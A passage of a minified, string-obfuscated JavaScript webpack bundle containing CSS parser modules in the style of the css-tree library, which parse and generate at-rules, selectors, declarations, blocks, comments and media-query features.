ND(0x1cd):N[X]={...O[X]};for(const [L,Z]of Object[ND(0xc57)](w))N[X][L]={...N[X][L],...Z};break;case ND(0x6e6):N[X]={...O[X],...w};break;case ND(0xb4f):case ND(0x4db):N[X]={...O[X],...F(w,[ND(0xa77)])};break;case ND(0xf56):N[X]={...O[X],...F(w,[ND(0xf02),ND(0x3b6),ND(0xa77),ND(0x5ad),ND(0x651)])};}return N;}J['d'](D,{'A':()=>A});},0x2320:(B,D,J)=>{'use strict';const NJ=a2Y;J['d'](D,{'A':()=>N});var F=J(0x80b),A=J(0x25fe),O=J(0x242f),j=J(0x6d7);const N={'parseContext':{'default':NJ(0x49d),'stylesheet':NJ(0x49d),'atrule':NJ(0xb8b),'atrulePrelude'(X){const Ns=NJ;return this[Ns(0x8e8)](X[Ns(0xb4f)]?String(X[Ns(0xb4f)]):null);},'mediaQueryList':NJ(0xd92),'mediaQuery':NJ(0xf07),'condition'(X){const NF=NJ;return this[NF(0x7b8)](X[NF(0xaa7)]);},'rule':NJ(0x2d8),'selectorList':NJ(0xed0),'selector':NJ(0x89b),'block'(){const NA=NJ;return this[NA(0xefb)](!0x0);},'declarationList':NJ(0xa43),'declaration':NJ(0xb1b),'value':NJ(0xea7)},'features':{'supports':{'selector'(){const NO=NJ;return this[NO(0x89b)]();}},'container':{'style'(){const Nj=NJ;return this[Nj(0xb1b)]();}}},'scope':F,'atrule':A['A'],'pseudo':O['A'],'node':j};},0xe9:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>s});const s={'node':J(0x791)};},0x2162:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>T});var F=J(0x11ac),A=J(0x1766),O=J(0x772),j=J(0x2043),N=J(0x2495),X=J(0x1d09),w=J(0x58d);function K(q){const NN=a2Y,U=(0x0,A['C'])(q),I=(0x0,N['j'])(q),H=(0x0,O['o'])(q),{fromPlainObject:g,toPlainObject:x}=(0x0,j['L'])(I),L={'lexer':null,'createLexer':Z=>new X['J'](Z,L,L[NN(0x552)][NN(0x3b6)]),'tokenize':F['qw'],'parse':U,'generate':H,'walk':I,'find':I[NN(0x62e)],'findLast':I[NN(0x1dc)],'findAll':I[NN(0x971)],'fromPlainObject':g,'toPlainObject':x,'fork'(Z){const NX=NN,k=(0x0,w['A'])({},q);return K(NX(0x887)==typeof Z?Z(k):(0x0,w['A'])(k,Z));}};return L[NN(0x552)]=new X['J']({'generic':q[NN(0xee0)],'cssWideKeywords':q[NN(0x816)],'units':q[NN(0x262)],'types':q[NN(0xb36)],'atrules':q[NN(0xc2f)],'properties':q[NN(0x77b)],'node':q[NN(0xf56)]},L),L;}const T=q=>K((0x0,w['A'])({},q));},0x1dd3:(B,D,J)=>{'use strict';function s(){const Nw=a2Y;return this[Nw(0x7a2)](this[Nw(0x711)](null,!0x1));}J['d'](D,{'A':()=>s});},0x20a0:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>F});var s=J(0x11ac);function F(){const NK=a2Y,A=this[NK(0x899)]();if(this[NK(0xf20)](),A[NK(0x5cf)](this[NK(0x792)]()),this[NK(0xf20)](),this[NK(0xec0)]===s['A9']){A[NK(0x5cf)](this[NK(0xf55)]());const O=this[NK(0x66f)],j=this[NK(0x538)]?this[NK(0xea7)](null):this[NK(0x711)](this[NK(0xf45)],!0x1);if(NK(0xea7)===j[NK(0x894)]&&j[NK(0x206)][NK(0xc71)]){for(let N=O-this[NK(0x66f)];N<=0x0;N++)if(this[NK(0x30c)](N)===s['M$']){j[NK(0x206)][NK(0x85d)]({'type':NK(0x19b),'loc':null,'value':'\x20'});break;}}A[NK(0x5cf)](j);}return A;}},0x1254:(B,D,J)=>{'use strict';J['d'](D,{'A':()=>N});var F=J(0x2162),A=J(0x1f49),O=J(0x2320),j=J(0xe9);const N=(0x0,F['A'])({...A['A'],...O['A'],...j['A']});},0x1a26:(B,D,J)=>{'use strict';const NI=a2Y;J['r'](D),J['d'](D,{'generate':()=>x,'name':()=>U,'parse':()=>H,'structure':()=>I});var F=J(0x11ac);const A=0x2b,O=0x2d,j=0x6e,N=!0x0,X=!0x1;function w(L,Z){const NT=a2Y;let k=this[NT(0x604)]+L;const C=this[NT(0x7c9)](k);for(C!==A&&C!==O||(Z&&this[NT(0xd39)](NT(0x1a1)),k++);k<this[NT(0x2d9)];k++)(0x0,F['yp'])(this[NT(0x7c9)](k))||this[NT(0xd39)](NT(0xc53),k);}function K(L){const Nq=a2Y;return w[Nq(0xb5b)](this,0x0,L);}function T(L,Z){const NU=a2Y;if(!this[NU(0xee5)](this[NU(0x604)]+L,Z)){let k='';switch(Z){case j:k=NU(0xc41);break;case O:k=NU(0x26e);}this[NU(0xd39)](k,this[NU(0x604)]+L);}}function q(){const Nl=a2Y;let L=0x0,Z=0x0,k=this[Nl(0xec0)];for(;k===F['M$']||k===F['Mw'];)k=this[Nl(0x30c)](++L);if(k!==F['wN']){if(!this[Nl(0x78f)](A,L)&&!this[Nl(0x78f)](O,L))return null;Z=this[Nl(0x78f)](A,L)?A:O;do{k=this[Nl(0x30c)](++L);}while(k===F['M$']||k===F['Mw']);k!==F['wN']&&(this[Nl(0x781)](L),K[Nl(0xb5b)](this,N));}return L>0x0&&this[Nl(0x781)](L),0x0===Z&&(k=this[Nl(0x7c9)](this[Nl(0x604)]),k!==A&&k!==O&&this[Nl(0xd39)](Nl(0x6f0))),K[Nl(0xb5b)](this,0x0!==Z),Z===O?'-'+this[Nl(0x41f)](F['wN']):this[Nl(0x41f)](F['wN']);}const U=NI(0xa4c),I={'a':[String,null],'b':[String,null]};function H(){const Ne=NI,L=this[Ne(0x604)];let Z=null,k=null;if(this[Ne(0xec0)]===F['wN'])K[Ne(0xb5b)](this,X),k=this[Ne(0x41f)](F['wN']);else{if(this[Ne(0xec0)]===F['Vy']&&this[Ne(0xee5)](this[Ne(0x604)],O))switch(Z='-1',T[Ne(0xb5b)](this,0x1,j),this[Ne(0x2d9)]-this[Ne(0x604)]){case 0x2:this[Ne(0x466)](),k=q[Ne(0xb5b)](this);break;case 0x3:T[Ne(0xb5b)](this,0x2,O),this[Ne(0x466)](),this[Ne(0xf20)](),K[Ne(0xb5b)](this,N),k='-'+this[Ne(0x41f)](F['wN']);break;default:T[Ne(0xb5b)](this,0x2,O),w[Ne(0xb5b)](this,0x3,N),this[Ne(0x466)](),k=this[Ne(0x517)](L+0x2);}else{if(this[Ne(0xec0)]===F['Vy']||this[Ne(0x78f)](A)&&this[Ne(0x30c)](0x1)===F['Vy']){let C=0x0;switch(Z='1',this[Ne(0x78f)](A)&&(C=0x1,this[Ne(0x466)]()),T[Ne(0xb5b)](this,0x0,j),this[Ne(0x2d9)]-this[Ne(0x604)]){case 0x1:this[Ne(0x466)](),k=q[Ne(0xb5b)](this);break;case 0x2:T[Ne(0xb5b)](this,0x1,O),this[Ne(0x466)](),this[Ne(0xf20)](),K[Ne(0xb5b)](this,N),k='-'+this[Ne(0x41f)](F['wN']);break;default:T[Ne(0xb5b)](this,0x1,O),w[Ne(0xb5b)](this,0x2,N),this[Ne(0x466)](),k=this[Ne(0x517)](L+C+0x1);}}else{if(this[Ne(0xec0)]===F['fg']){const E=this[Ne(0x7c9)](this[Ne(0x604)]),M=E===A||E===O;let R=this[Ne(0x604)]+M;for(;R<this[Ne(0x2d9)]&&(0x0,F['yp'])(this[Ne(0x7c9)](R));R++);R===this[Ne(0x604)]+M&&this[Ne(0xd39)](Ne(0xc53),this[Ne(0x604)]+M),T[Ne(0xb5b)](this,R-this[Ne(0x604)],j),Z=this[Ne(0x8d4)](L,R),R+0x1===this[Ne(0x2d9)]?(this[Ne(0x466)](),k=q[Ne(0xb5b)](this)):(T[Ne(0xb5b)](this,R-this[Ne(0x604)]+0x1,O),R+0x2===this[Ne(0x2d9)]?(this[Ne(0x466)](),this[Ne(0xf20)](),K[Ne(0xb5b)](this,N),k='-'+this[Ne(0x41f)](F['wN'])):(w[Ne(0xb5b)](this,R-this[Ne(0x604)]+0x2,N),this[Ne(0x466)](),k=this[Ne(0x517)](R+0x1)));}else this[Ne(0xd39)]();}}}return null!==Z&&Z[Ne(0x7c9)](0x0)===A&&(Z=Z[Ne(0x426)](0x1)),null!==k&&k[Ne(0x7c9)](0x0)===A&&(k=k[Ne(0x426)](0x1)),{'type':Ne(0xa4c),'loc':this[Ne(0xbd6)](L,this[Ne(0x604)]),'a':Z,'b':k};}function x(L){const Ni=NI;if(L['a']){const Z=('+1'===L['a']||'1'===L['a']?'n':'-1'===L['a']&&'-n')||L['a']+'n';if(L['b']){const k='-'===L['b'][0x0]||'+'===L['b'][0x0]?L['b']:'+'+L['b'];this[Ni(0xea4)](Z+k);}else this[Ni(0xea4)](Z);}else this[Ni(0xea4)](L['b']);}},0xdc2:(B,D,J)=>{'use strict';const Nx=a2Y;J['r'](D),J['d'](D,{'generate':()=>K,'name':()=>j,'parse':()=>w,'structure':()=>X,'walkContext':()=>N});var F=J(0x11ac);function A(){const NH=a2Y;return this[NH(0x711)](this[NH(0x419)],!0x0);}function O(){const Ng=a2Y;for(let T,q=0x1;T=this[Ng(0x30c)](q);q++){if(T===F['Q0'])return!0x0;if(T===F['X6']||T===F['zu'])return!0x1;}return!0x1;}const j=Nx(0xb8b),N=Nx(0xb4f),X={'name':String,'prelude':[Nx(0x8e8),Nx(0x711),null],'block':[Nx(0xefb),null]};function w(T=!0x1){const Nh=Nx,q=this[Nh(0x604)];let U,I,H=null,g=null;switch(this[Nh(0x452)](F['zu']),U=this[Nh(0x517)](q+0x1),I=U[Nh(0xccb)](),this[Nh(0xf20)](),!0x1===this[Nh(0x5df)]&&this[Nh(0xec0)]!==F['X6']&&this[Nh(0xec0)]!==F['Qq']&&(H=this[Nh(0xa92)]?this[Nh(0x4ff)](this[Nh(0x8e8)][Nh(0xb68)](this,U,T),A):A[Nh(0xb5b)](this,this[Nh(0x66f)]),this[Nh(0xf20)]()),this[Nh(0xec0)]){case F['Qq']:this[Nh(0x466)]();break;case F['X6']:g=hasOwnProperty[Nh(0xb5b)](this[Nh(0xb4f)],I)&&Nh(0x887)==typeof this[Nh(0xb4f)][I][Nh(0x6ef)]?this[Nh(0xb4f)][I][Nh(0x6ef)][Nh(0xb5b)](this,T):this[Nh(0xefb)](O[Nh(0xb5b)](this));}return{'type':Nh(0xb8b),'loc':this[Nh(0xbd6)](q,this[Nh(0x604)]),'name':U,'prelude':H,'block':g};}function K(T){const Nr=Nx;this[Nr(0x958)](F['zu'],'@'+T[Nr(0xf02)]),null!==T[Nr(0x403)]&&this[Nr(0xf56)](T[Nr(0x403)]),T[Nr(0x6ef)]?this[Nr(0xf56)](T[Nr(0x6ef)]):this[Nr(0x958)](F['Qq'],';');}},0x1a05:(B,D,J)=>{'use strict';const Nn=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>A,'parse':()=>N,'structure':()=>j,'walkContext':()=>O});var F=J(0x11ac);const A=Nn(0x8e8),O=Nn(0x365),j={'children':[[]]};function N(w){const NL=Nn;let K=null;return null!==w&&(w=w[NL(0xccb)]()),this[NL(0xf20)](),K=hasOwnProperty[NL(0xb5b)](this[NL(0xb4f)],w)&&NL(0x887)==typeof this[NL(0xb4f)][w][NL(0x403)]?this[NL(0xb4f)][w][NL(0x403)][NL(0xb5b)](this):this[NL(0x8a7)](this[NL(0xe08)][NL(0x8e8)]),this[NL(0xf20)](),!0x0!==this[NL(0x5df)]&&this[NL(0xec0)]!==F['X6']&&this[NL(0xec0)]!==F['Qq']&&this[NL(0xd39)](NL(0xa5a)),{'type':NL(0x8e8),'loc':this[NL(0x821)](K),'children':K};}function X(w){const NZ=Nn;this[NZ(0x206)](w);}},0x578:(B,D,J)=>{'use strict';const Nt=a2Y;J['r'](D),J['d'](D,{'generate':()=>H,'name':()=>q,'parse':()=>I,'structure':()=>U});var F=J(0x11ac);const A=0x24,O=0x2a,j=0x3d,N=0x5e,X=0x7c,w=0x7e;function K(){const Nd=a2Y;this[Nd(0x5df)]&&this[Nd(0xd39)](Nd(0x66e));const x=this[Nd(0x604)];let L=!0x1;return this[Nd(0x78f)](O)?(L=!0x0,this[Nd(0x466)]()):this[Nd(0x78f)](X)||this[Nd(0x452)](F['Vy']),this[Nd(0x78f)](X)?this[Nd(0x7c9)](this[Nd(0x604)]+0x1)!==j?(this[Nd(0x466)](),this[Nd(0x452)](F['Vy'])):L&&this[Nd(0xd39)](Nd(0x755),this[Nd(0x2d9)]):L&&this[Nd(0xd39)](Nd(0xd37)),{'type':Nd(0x792),'loc':this[Nd(0xbd6)](x,this[Nd(0x604)]),'name':this[Nd(0x517)](x)};}function T(){const Nk=a2Y,x=this[Nk(0x604)],L=this[Nk(0x7c9)](x);return L!==j&&L!==w&&L!==N&&L!==A&&L!==O&&L!==X&&this[Nk(0xd39)](Nk(0x8af)),this[Nk(0x466)](),L!==j&&(this[Nk(0x78f)](j)||this[Nk(0xd39)](Nk(0xe55)),this[Nk(0x466)]()),this[Nk(0x517)](x);}const q=Nt(0xe8b),U={'name':Nt(0x792),'matcher':[String,null],'value':[Nt(0x418),Nt(0x792),null],'flags':[String,null]};function I(){const NC=Nt,x=this[NC(0x604)];let L,Z=null,k=null,C=null;return this[NC(0x452)](F['hk']),this[NC(0xf20)](),L=K[NC(0xb5b)](this),this[NC(0xf20)](),this[NC(0xec0)]!==F['Oh']&&(this[NC(0xec0)]!==F['Vy']&&(Z=T[NC(0xb5b)](this),this[NC(0xf20)](),k=this[NC(0xec0)]===F['Qf']?this[NC(0x418)]():this[NC(0x792)](),this[NC(0xf20)]()),this[NC(0xec0)]===F['Vy']&&(C=this[NC(0x41f)](F['Vy']),this[NC(0xf20)]())),this[NC(0x452)](F['Oh']),{'type':NC(0xe8b),'loc':this[NC(0xbd6)](x,this[NC(0x604)]),'name':L,'matcher':Z,'value':k,'flags':C};}function H(x){const NE=Nt;this[NE(0x958)](F['_i'],'['),this[NE(0xf56)](x[NE(0xf02)]),null!==x[NE(0x88c)]&&(this[NE(0xea4)](x[NE(0x88c)]),this[NE(0xf56)](x[NE(0xf46)])),null!==x[NE(0xd7d)]&&this[NE(0x958)](F['Vy'],x[NE(0xd7d)]),this[NE(0x958)](F['_i'],']');}},0x39c:(B,D,J)=>{'use strict';const Nf=a2Y;J['r'](D),J['d'](D,{'generate':()=>U,'name':()=>w,'parse':()=>q,'structure':()=>T,'walkContext':()=>K});var F=J(0x11ac);const A=0x26;function O(){const Nc=a2Y;return this[Nc(0x711)](null,!0x0);}function j(){const No=a2Y;return this[No(0x4ff)](this[No(0x2d8)],O);}function N(){const NM=a2Y;return this[NM(0x711)](this[NM(0xdf3)],!0x0);}function X(){const NR=a2Y;if(this[NR(0xec0)]===F['Qq'])return N[NR(0xb5b)](this,this[NR(0x66f)]);const I=this[NR(0x4ff)](this[NR(0xb1b)],N);return this[NR(0xec0)]===F['Qq']&&this[NR(0x466)](),I;}const w=Nf(0xefb),K=Nf(0x6ef),T={'children':[[Nf(0xb8b),Nf(0x2d8),Nf(0xb1b)]]};function q(I){const NP=Nf,H=I?X:j,g=this[NP(0x604)];let x=this[NP(0x899)]();this[NP(0x452)](F['X6']);L:for(;!this[NP(0x5df)];)switch(this[NP(0xec0)]){case F['Q0']:break L;case F['M$']:case F['Mw']:this[NP(0x466)]();break;case F['zu']:x[NP(0x5cf)](this[NP(0x4ff)](this[NP(0xb8b)][NP(0xb68)](this,I),O));break;default:I&&this[NP(0x78f)](A)?x[NP(0x5cf)](j[NP(0xb5b)](this)):x[NP(0x5cf)](H[NP(0xb5b)](this));}return this[NP(0x5df)]||this[NP(0x452)](F['Q0']),{'type':NP(0xefb),'loc':this[NP(0xbd6)](g,this[NP(0x604)]),'children':x};}function U(I){const Np=Nf;this[Np(0x958)](F['X6'],'{'),this[Np(0x206)](I,H=>{const Ny=Np;Ny(0xb1b)===H[Ny(0x894)]&&this[Ny(0x958)](F['Qq'],';');}),this[Np(0x958)](F['Q0'],'}');}},0x23c0:(B,D,J)=>{'use strict';const NQ=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=NQ(0x956),O={'children':[[]]};function j(X,w){const Nm=NQ,K=this[Nm(0x604)];let T=null;return this[Nm(0x452)](F['hk']),T=X[Nm(0xb5b)](this,w),this[Nm(0x5df)]||this[Nm(0x452)](F['Oh']),{'type':Nm(0x956),'loc':this[Nm(0xbd6)](K,this[Nm(0x604)]),'children':T};}function N(X){const NS=NQ;this[NS(0x958)](F['_i'],'['),this[NS(0x206)](X),this[NS(0x958)](F['_i'],']');}},0x2305:(B,D,J)=>{'use strict';const Na=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=Na(0xa93),O=[];function j(){const NG=Na,X=this[NG(0x604)];return this[NG(0x452)](F['zG']),{'type':NG(0xa93),'loc':this[NG(0xbd6)](X,this[NG(0x604)])};}function N(){const Nu=Na;this[Nu(0x958)](F['zG'],Nu(0x421));}},0x631:(B,D,J)=>{'use strict';const Nb=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=Nb(0x876),O=[];function j(){const Nv=Nb,X=this[Nv(0x604)];return this[Nv(0x452)](F['lh']),{'type':Nv(0x876),'loc':this[Nv(0xbd6)](X,this[Nv(0x604)])};}function N(){const X0=Nb;this[X0(0x958)](F['lh'],X0(0xd94));}},0x41c:(B,D,J)=>{'use strict';const X1=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j});var F=J(0x11ac);const A=0x2e,O=X1(0x3f0),j={'name':String};function N(){const X2=X1;return this[X2(0xc45)](A),{'type':X2(0x3f0),'loc':this[X2(0xbd6)](this[X2(0x604)]-0x1,this[X2(0x2d9)]),'name':this[X2(0x41f)](F['Vy'])};}function X(w){const X3=X1;this[X3(0x958)](F['_i'],'.'),this[X3(0x958)](F['Vy'],w[X3(0xf02)]);}},0x92b:(B,D,J)=>{'use strict';const X4=a2Y;J['r'](D),J['d'](D,{'generate':()=>T,'name':()=>X,'parse':()=>K,'structure':()=>w});var F=J(0x11ac);const A=0x2b,O=0x2f,j=0x3e,N=0x7e,X=X4(0xe88),w={'name':String};function K(){const X5=X4,q=this[X5(0x604)];let U;switch(this[X5(0xec0)]){case F['M$']:U='\x20';break;case F['_i']:switch(this[X5(0x7c9)](this[X5(0x604)])){case j:case A:case N:this[X5(0x466)]();break;case O:this[X5(0x466)](),this[X5(0x977)](X5(0x594)),this[X5(0xc45)](O);break;default:this[X5(0xd39)](X5(0xc4f));}U=this[X5(0x517)](q);}return{'type':X5(0xe88),'loc':this[X5(0xbd6)](q,this[X5(0x604)]),'name':U};}function T(q){const X6=X4;this[X6(0xea4)](q[X6(0xf02)]);}},0x1334:(B,D,J)=>{'use strict';const X7=a2Y;J['r'](D),J['d'](D,{'generate':()=>w,'name':()=>j,'parse':()=>X,'structure':()=>N});var F=J(0x11ac);const A=0x2a,O=0x2f,j=X7(0x4bc),N={'value':String};function X(){const X8=X7,K=this[X8(0x604)];let T=this[X8(0x2d9)];return this[X8(0x452)](F['Mw']),T-K+0x2>=0x2&&this[X8(0x7c9)](T-0x2)===A&&this[X8(0x7c9)](T-0x1)===O&&(T-=0x2),{'type':X8(0x4bc),'loc':this[X8(0xbd6)](K,this[X8(0x604)]),'value':this[X8(0x8d4)](K+0x2,T)};}function w(K){const X9=X7;this[X9(0x958)](F['Mw'],'/*'+K[X9(0xf46)]+'*/');}},0xcbc:(B,D,J)=>{'use strict';const XV=a2Y;J['r'](D),J['d'](D,{'generate':()=>K,'name':()=>O,'parse':()=>w,'structure':()=>j});var F=J(0x11ac);const A=new Set([F['Qx'],F['no'],F['LT']]),O=XV(0x7b8),j={'kind':String,'children':[[XV(0x792),XV(0x8a5),XV(0xacd),XV(0xc7c),XV(0x767)]]};function N(T){const XY=XV;return this[XY(0x3c8)](0x1)===F['Vy']&&A[XY(0xf27)](this[XY(0x3c8)](0x2))?this[XY(0x8a5)](T):this[XY(0xc7c)](T);}const X={'media':N,'container':N,'supports'(){const XW=XV;return this[XW(0x767)]();}};function w(T=XV(0xcc1)){const Xz=XV,q=this[Xz(0x899)]();H:for(;!this[Xz(0x5df)];)switch(this[Xz(0xec0)]){case F['Mw']:case F['M$']:this[Xz(0x466)]();continue;case F['Vy']:q[Xz(0x5cf)](this[Xz(0x792)]());break;case F['AJ']:{let U=this[Xz(0x4ff)](()=>X[T][Xz(0xb5b)](this,T),()=>null);U||(U=this[Xz(0x4ff)](()=>{const XB=Xz;this[XB(0x452)](F['AJ']);const I=this[XB(0x7b8)](T);return this[XB(0x452)](F['no']),I;},()=>this[Xz(0x467)](T))),q[Xz(0x5cf)](U);break;}case F['zt']:{let I=this[Xz(0x4ff)](()=>this[Xz(0xacd)](T),()=>null);I||(I=this[Xz(0x467)](T)),q[Xz(0x5cf)](I);break;}default:break H;}return q[Xz(0xc71)]&&this[Xz(0xd39)](Xz(0x429)),{'type':Xz(0x7b8),'loc':this[Xz(0x821)](q),'kind':T,'children':q};}function K(T){const XD=XV;T[XD(0x206)][XD(0xa66)](q=>{const XJ=XD;XJ(0x7b8)===q[XJ(0x894)]?(this[XJ(0x958)](F['AJ'],'('),this[XJ(0xf56)](q),this[XJ(0x958)](F['no'],')')):this[XJ(0xf56)](q);});}},0x23d:(B,D,J)=>{'use strict';const XO=a2Y;J['r'](D),J['d'](D,{'generate':()=>C,'name':()=>x,'parse':()=>k,'structure':()=>Z,'walkContext':()=>L});var F=J(0xc8c),A=J(0x11ac);const O=0x21,j=0x23,N=0x24,X=0x26,K=0x2a,T=0x2b,q=0x2f;function U(){const Xs=a2Y;return this[Xs(0x711)](this[Xs(0xf45)],!0x0);}function I(){const XF=a2Y;return this[XF(0x711)](this[XF(0xf45)],!0x1);}function H(){const XA=a2Y,R=this[XA(0x66f)],P=this[XA(0xea7)]();return XA(0x711)!==P[XA(0x894)]&&!0x1===this[XA(0x5df)]&&this[XA(0xec0)]!==A['Qq']&&!0x1===this[XA(0x78f)](O)&&!0x1===this[XA(0xb12)](R)&&this[XA(0xd39)](),P;}const x=XO(0xb1b),L=XO(0x896),Z={'important':[Boolean,String],'property':String,'value':[XO(0xea7),XO(0x711)]};function k(){const Xj=XO,R=this[Xj(0x604)],P=this[Xj(0x66f)],Q=E[Xj(0xb5b)](this),S=(0x0,F['vs'])(Q),G=S?this[Xj(0x538)]:this[Xj(0x9b9)],V0=S?I:U;let V1,V2=!0x1;this[Xj(0xf20)](),this[Xj(0x452)](A['Qx']);const V3=this[Xj(0x66f)];if(S||this[Xj(0xf20)](),V1=G?this[Xj(0x4ff)](H,V0):V0[Xj(0xb5b)](this,this[Xj(0x66f)]),S&&Xj(0xea7)===V1[Xj(0x894)]&&V1[Xj(0x206)][Xj(0xc71)]){for(let V4=V3-this[Xj(0x66f)];V4<=0x0;V4++)if(this[Xj(0x30c)](V4)===A['M$']){V1[Xj(0x206)][Xj(0x85d)]({'type':Xj(0x19b),'loc':null,'value':'\x20'});break;}}return this[Xj(0x78f)](O)&&(V2=M[Xj(0xb5b)](this),this[Xj(0xf20)]()),!0x1===this[Xj(0x5df)]&&this[Xj(0xec0)]!==A['Qq']&&!0x1===this[Xj(0xb12)](P)&&this[Xj(0xd39)](),{'type':Xj(0xb1b),'loc':this[Xj(0xbd6)](R,this[Xj(0x604)]),'important':V2,'property':Q,'value':V1};}function C(R){const XN=XO;this[XN(0x958)](A['Vy'],R[XN(0x465)]),this[XN(0x958)](A['Qx'],':'),this[XN(0xf56)](R[XN(0xf46)]),R[XN(0xad3)]&&(this[XN(0x958)](A['_i'],'!'),this[XN(0x958)](A['Vy'],!0x0===R[XN(0xad3)]?XN(0xad3):R[XN(0xad3)]));}function E(){const XX=XO,R=this[XX(0x604)];if(this[XX(0xec0)]===A['_i'])switch(this[XX(0x7c9)](this[XX(0x604)])){case K:case N:case T:case j:case X:this[XX(0x466)]();break;case q:this[XX(0x466)](),this[XX(0x78f)](q)&&this[XX(0x466)]();}return this[XX(0xec0)]===A['Vw']?this[XX(0x452)](A['Vw']):this[XX(0x452)](A['Vy']),this[XX(0x517)](R);}function M(){const Xw=XO;this[Xw(0x452)](A['_i']),this[Xw(0xf20)]();const R=this[Xw(0x41f)](A['Vy']);return Xw(0xad3)===R||R;}},0x201:(B,D,J)=>{'use strict';const XT=a2Y;J['r'](D),J['d'](D,{'generate':()=>w,'name':()=>j,'parse':()=>X,'structure':()=>N});var F=J(0x11ac);const A=0x26;function O(){const XK=a2Y;return this[XK(0x711)](this[XK(0xdf3)],!0x0);}const j=XT(0xa43),N={'children':[[XT(0xb1b),XT(0xb8b),XT(0x2d8)]]};function X(){const Xq=XT,K=this[Xq(0x899)]();for(;!this[Xq(0x5df)];)switch(this[Xq(0xec0)]){case F['M$']:case F['Mw']:case F['Qq']:this[Xq(0x466)]();break;case F['zu']:K[Xq(0x5cf)](this[Xq(0x4ff)](this[Xq(0xb8b)][Xq(0xb68)](this,!0x0),O));break;default:this[Xq(0x78f)](A)?K[Xq(0x5cf)](this[Xq(0x4ff)](this[Xq(0x2d8)],O)):K[Xq(0x5cf)](this[Xq(0x4ff)](this[Xq(0xb1b)],O));}return{'type':Xq(0xa43),'loc':this[Xq(0x821)](K),'children':K};}function w(K){const XU=XT;this[XU(0x206)](K,T=>{const Xl=XU;Xl(0xb1b)===T[Xl(0x894)]&&this[Xl(0x958)](F['Qq'],';');});}},0x1fa5:(B,D,J)=>{'use strict';const XI=a2Y;J['r'](D),J['d'](D,{'generate':()=>N,'name':()=>A,'parse':()=>j,'structure':()=>O});var F=J(0x11ac);const A=XI(0x14c),O={'value':String,'unit':String};function j(){const Xe=XI,X=this[Xe(0x604)],w=this[Xe(0x298)](F['fg']);return{'type':Xe(0x14c),'loc':this[Xe(0xbd6)](X,this[Xe(0x604)]),'value':w,'unit':this[Xe(0x8d4)](X+w[Xe(0x1ea)],this[Xe(0x604)])};}function N(X){const Xi=XI;this[Xi(0x958)](F['fg'],X[Xi(0xf46)]+X[Xi(0x457)]);}},0xe8b:(B,D,J)=>{'use strict';const XH=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>O,'parse':()=>N,'structure':()=>j});var F=J(0x11ac);const A=0x2f,O=XH(0x8a5),j={'kind':String,'name':String,'value':[XH(0x792),XH(0x65e),XH(0x14c),XH(0xa35),XH(0x5c6),null]};function N(w){const Xg=XH,K=this[Xg(0x604)];let T,q=null;if(this[Xg(0x452)](F['AJ']),this[Xg(0xf20)](),T=this[Xg(0x41f)](F['Vy']),this[Xg(0xf20)](),this[Xg(0xec0)]!==F['no']){switch(this[Xg(0x452)](F['Qx']),this[Xg(0xf20)](),this[Xg(0xec0)]){case F['wN']:q=this[Xg(0xbf1)](0x1)===F['_i']?this[Xg(0xa35)]():this[Xg(0x65e)]();break;case F['fg']:q=this[Xg(0x14c)]();break;case F['Vy']:q=this[Xg(0x792)]();break;case F['zt']:q=this[Xg(0x4ff)](()=>{const Xx=Xg,U=this[Xx(0x5c6)](this[Xx(0x8a7)],this[Xx(0xe08)][Xx(0xea7)]);return this[Xx(0xf20)](),this[Xx(0x78f)](A)&&this[Xx(0xd39)](),U;},()=>this[Xg(0xa35)]());break;default:this[Xg(0xd39)](Xg(0x507));}this[Xg(0xf20)]();}return this[Xg(0x5df)]||this[Xg(0x452)](F['no']),{'type':Xg(0x8a5),'loc':this[Xg(0xbd6)](K,this[Xg(0x604)]),'kind':w,'name':T,'value':q};}function X(w){const Xh=XH;this[Xh(0x958)](F['AJ'],'('),this[Xh(0x958)](F['Vy'],w[Xh(0xf02)]),null!==w[Xh(0xf46)]&&(this[Xh(0x958)](F['Qx'],':'),this[Xh(0xf56)](w[Xh(0xf46)])),this[Xh(0x958)](F['no'],')');}},0x753:(B,D,J)=>{'use strict';const Xr=a2Y;J['r'](D),J['d'](D,{'generate':()=>X,'name':()=>A,'parse':()=>N,'structure':()=>O});var F=J(0x11ac);const A=Xr(0xacd),O={'kind':String,'feature':String,'value':[Xr(0xb1b),Xr(0x89b)]};function j(w,K){const Xn=Xr,T=(this[Xn(0x1cd)][w]||{})[K];return Xn(0x887)!=typeof T&&this[Xn(0xd39)](Xn(0xd70)+K+'()'),T;}function N(w=Xr(0x353)){const XL=Xr,K=this[XL(0x604)],T=this[XL(0x822)](),q=j[XL(0xb5b)](this,w,T[XL(0xccb)]());this[XL(0xf20)]();const U=this[XL(0x4ff)](()=>{const XZ=XL,I=this[XZ(0x66f)],H=q[XZ(0xb5b)](this);return!0x1===this[XZ(0x5df)]&&!0x1===this[XZ(0xb12)](I)&&this[XZ(0xd39)](),H;},()=>this[XL(0x711)](null,!0x1));return this[XL(0x5df)]||this[XL(0x452)](F['no']),{'type':XL(0xacd),'loc':this[XL(0xbd6)](K,this[XL(0x604)]),'kind':w,'feature':T,'value':U};}function X(w){const Xd=Xr;this[Xd(0x958)](F['zt'],w[Xd(0x865)]+'('),this[Xd(0xf56)](w[Xd(0xf46)]),this[Xd(0x958)](F['no'],')');}},0x752:(B,D,J)=>{'use strict';const Xk=a2Y;J['r'](D),J['d'](D,{'generate':()=>U,'name':()=>X,'parse':()=>q,'structure':()=>w});var F=J(0x11ac);const 